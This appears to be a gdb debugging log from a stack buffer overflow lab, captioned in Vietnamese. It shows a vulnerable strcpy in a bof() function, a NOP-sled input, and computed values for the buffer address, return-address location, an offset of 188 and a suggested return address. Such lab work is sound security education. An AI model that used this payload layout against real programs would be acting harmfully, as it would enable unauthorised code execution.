 gdb - tim offset & dia chi return address
Breakpoint 1 at 0x8049268: file stack.c, line 19.
Breakpoint 1, bof (str=0xffffc7cc '\220' <repeats 188 times>, "\274\307\377\377\220\220\220\220\220\220\220\220"..., buffer_size=142) at stack.c:19
19▯    strcpy(buffer, str); // Lỗi tràn bộ nhớ xảy ra tại đây
=== KET QUA GDB ===
EBP          = 0xffffc738
BUFFER       = 0xffffc680
RETADDR_LOC  = 0xffffc73c
OFFSET_DEC   = 188
RET_SUGGEST  = 0xffffc716
0xffffc680:▯0xffffffff▯0xf7d71e00▯0xf7fbb400▯0x676e6190
0xffffc690:▯0x69687420▯0x74bfbae1▯0xbae16c20▯0x6b2070ad
0xffffc738:▯0xffffca08▯0x080494e7▯0xffffc7cc▯0x0000008e